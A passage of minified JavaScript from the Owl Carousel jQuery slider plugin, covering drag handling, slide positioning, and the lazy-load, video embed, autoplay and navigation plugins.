if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
